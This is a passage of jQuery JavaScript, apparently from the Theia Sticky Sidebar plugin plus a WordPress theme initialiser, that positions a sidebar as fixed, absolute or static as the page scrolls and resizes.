            collapsedTopHeight -= o.stickySidebar.offset().top;
            collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
            if (collapsedTopHeight == 0) {
               o.stickySidebar.css('padding-top', 0);
               o.stickySidebarPaddingTop = 0;
            }
            else {
               o.stickySidebarPaddingTop = 1;
            }

            if (collapsedBottomHeight == 0) {
               o.stickySidebar.css('padding-bottom', 0);
               o.stickySidebarPaddingBottom = 0;
            }
            else {
               o.stickySidebarPaddingBottom = 1;
            }

            // We use this to know whether the user is scrolling up or down.
            o.previousScrollTop = null;

            // Scroll top (value) when the sidebar has fixed position.
            o.fixedScrollTop = 0;

            // Set sidebar to default values.
            resetSidebar();

            o.onScroll = function (o) {
               // Stop if the sidebar isn't visible.
               if (!o.stickySidebar.is(":visible")) {
                  return;
               }

               // Stop if the window is too small.
               if ($('body').width() < o.options.minWidth) {
                  resetSidebar();
                  return;
               }

               // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
               if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
                  resetSidebar();
                  return;
               }

               var scrollTop = $(document).scrollTop();
               var position = 'static';

               // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
               if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
                  // The top and bottom offsets, used in various calculations.
                  var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
                  var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                  // All top and bottom positions are relative to the window, not to the parent elemnts.
                  var containerTop = o.container.offset().top;
                  var containerBottom = o.container.offset().top + getClearedHeight(o.container);

                  // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                  var windowOffsetTop = 0 + options.additionalMarginTop;
                  var windowOffsetBottom;

                  var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                  if (sidebarSmallerThanWindow) {
                     windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                  }
                  else {
                     windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                  }

                  var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
                  var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                  var top = o.stickySidebar.offset().top - scrollTop;
                  var scrollTopDiff = o.previousScrollTop - scrollTop;

                  // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                  if (o.stickySidebar.css('position') == 'fixed') {
                     if (o.options.sidebarBehavior == 'modern') {
                        top += scrollTopDiff;
                     }
                  }

                  if (o.options.sidebarBehavior == 'legacy') {
                     top = windowOffsetBottom - o.stickySidebar.outerHeight();
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  if (scrollTopDiff > 0) { // If the user is scrolling up.
                     top = Math.min(top, windowOffsetTop);
                  }
                  else { // If the user is scrolling down.
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  top = Math.max(top, staticLimitTop);

                  top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                  // If the sidebar is the same height as the container, we won't use fixed positioning.
                  var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                  if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                     position = 'fixed';
                  }
                  else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                     position = 'fixed';
                  }
                  else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                     // Stuck to the top of the page. No special behavior.
                     position = 'static';
                  }
                  else {
                     // Stuck to the bottom of the page.
                     position = 'absolute';
                  }
               }

               /*
                * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                * It's way slower to first check if the values have changed.
                */
               if (position == 'fixed') {
                  o.stickySidebar.css({
                     'position': 'fixed',
                     'width': o.sidebar.width(),
                     'top': top,
                     'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
                  });
               }
               else if (position == 'absolute') {
                  var css = {};

                  if (o.stickySidebar.css('position') != 'absolute') {
                     css.position = 'absolute';
                     css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
                  }

                  css.width = o.sidebar.width();
                  css.left = '';

                  o.stickySidebar.css(css);
               }
               else if (position == 'static') {
                  resetSidebar();
               }

               if (position != 'static') {
                  if (o.options.updateSidebarHeight == true) {
                     o.sidebar.css({
                        'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                     });
                  }
               }

               o.previousScrollTop = scrollTop;
            };

            // Initialize the sidebar's position.
            o.onScroll(o);

            // Recalculate the sidebar's position on every scroll and resize.
            $(document).scroll(function (o) {
               return function () {
                  o.onScroll(o);
               };
            }(o));
            $(window).resize(function (o) {
               return function () {
                  o.stickySidebar.css({'position': 'static'});
                  o.onScroll(o);
               };
            }(o));

            // Reset the sidebar to its default state
            function resetSidebar() {
               o.fixedScrollTop = 0;
               o.sidebar.css({
                  'min-height': '1px'
               });
               o.stickySidebar.css({
                  'position': 'static',
                  'width': ''
               });
            }

            // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
            function getClearedHeight(e) {
               var height = e.height();

               e.children().each(function () {
                  height = Math.max(height, $(this).height());
               });

               return height;
            }
         });
      }
   }
})(jQuery);

jQuery(window).load(function() {
   var additionalmarginforstickysidebar = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() + 30 : 30; 
   // Sticky smart sidebar
   jQuery('.stickysidebar-container > .wpb_column').theiaStickySidebar({      
      additionalMarginTop: additionalmarginforstickysidebar,
      additionalMarginBottom: 30,
   });
});